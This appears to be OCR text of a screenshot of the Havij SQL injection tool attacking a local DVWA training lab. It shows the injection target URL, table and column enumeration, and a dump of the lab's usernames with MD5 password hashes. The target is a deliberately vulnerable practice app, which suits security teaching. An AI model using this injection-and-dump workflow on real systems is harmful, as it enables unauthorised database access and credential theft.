 Havij
Target: http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=%Inject_Here%&Submit=Submit#
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settings
Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save
dvwa
guestbook
users
user_id
first_name
last_name
user
password
avatar
information_schema
ali
cdcol
joomla
joomla2
user password
admin 5f4dcc3b5aa765d61d8327deb882cf...
gordonb e99a18c428cb38d5f260853678922...
1337 8d3533d75ae2c3966d7e0d4fcc692...
pablo 0d107d09f5bbe40cade3de5c71e9e...
smithy 5f4dcc3b5aa765d61d8327deb882cf...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Log Clear Log
Tables found: guestbook,users
Count(column_name) of information_schema.columns where table_schema='dvwa' and table_name='user
Columns found: user_id,first_name,last_name,user,password,avatar
Count(*) of dvwa.users is 5
Data Found: user,password=admin^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=1337^8d3533d75ae2c3966d7e0d4fcc69216b
Data Found: user,password=gordonb^e99a18c428cb38d5f260853678922e03
Data Found: user,password=smithy^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=pablo^0d107d09f5bbe40cade3de5c71e9e9b7